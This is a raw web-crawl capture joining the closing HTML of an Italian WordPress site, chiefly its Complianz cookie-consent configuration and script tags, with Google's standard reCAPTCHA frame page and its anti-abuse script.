var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ilgranchio.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Fai clic su \"Accetto\" per abilitare {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Accetto<\/button>","css_file":"https:\/\/ilgranchio.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/ilgranchio.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/ilgranchio.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1724314321" id="cmplz-cookiebanner-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ioAcp4YCkZMYeE-isuis6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766322843186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>